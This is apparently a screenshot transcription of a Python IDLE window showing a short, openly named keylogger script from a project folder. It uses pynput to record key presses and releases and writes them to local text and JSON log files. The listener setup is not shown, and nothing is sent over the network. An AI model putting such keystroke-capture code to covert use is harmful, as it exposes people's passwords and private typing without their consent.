 keylogger.py - C:\Users\Jaszantony26\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 2 Col: 0